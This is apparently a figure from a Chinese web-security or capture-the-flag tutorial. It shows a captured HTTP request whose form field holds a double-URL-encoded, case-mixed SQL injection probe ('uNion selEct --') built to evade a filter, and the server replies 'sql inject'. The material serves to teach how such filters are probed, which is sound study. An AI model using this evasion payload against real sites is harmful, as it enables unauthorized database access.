 username=1%25%32%37%26%26%2525%32%301=2%25%32%30uNion%25%32%30selEct%25%32%30--%25%32%30&filtername=\&Submit=%E6%8F%90%E4%BA%A4
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 24 Sep 2015 17:18:19 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.12
Content-Length: 10
Content-Type: text/html
sql inject
图 1-1-41